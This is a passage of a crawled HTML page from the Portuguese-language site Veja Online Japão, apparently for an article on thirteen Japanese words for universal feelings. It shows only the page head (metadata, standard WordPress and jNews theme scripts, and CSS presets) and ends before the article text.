

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/05/07/13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais/
body_size: 29724
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>13 palavras japonesas que traduzem situações e sentimentos universais &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="13 palavras japonesas que traduzem situações e sentimentos universais"/>
<meta property="og:description" content="Sabe-se que a língua portuguesa é riquíssima, proporcionando-nos palavras como “saudade”, “cafuné” e “capricho”, as quais só existem no nosso v"/>
<meta property="og:url" content="/2019/05/07/13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/11/IMG_7259.jpg"/>
<meta property="og:image:width" content="2016" />
<meta property="og:image:height" content="1512" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-05-07 07:00:16"/>
<meta property="og:article:modified_time" content="2020-02-11 04:51:52"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="Japonês"/>
<meta property="og:article:tag" content="Kotoba"/>
<meta property="og:article:tag" content="Língua"/>
<meta property="og:article:tag" content="Lista"/>
<meta property="og:article:tag" content="Palavra"/>
<meta property="og:article:tag" content="Sentido"/>
<meta property="og:article:tag" content="Significado"/>
<meta property="og:article:tag" content="Sociedade"/>
<meta property="og:article:tag" content="veja online"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="13 palavras japonesas que traduzem situações e sentimentos universais"/>
<meta name="twitter:description" content="Sabe-se que a língua portuguesa é riquíssima, proporcionando-nos palavras como “saudade”, “cafuné” e “capricho”, as quais só existem no nosso v"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/11/IMG_7259.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; 13 palavras japonesas que traduzem situações e sentimentos universais" href="https://vejaonline.jp/2019/05/07/13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 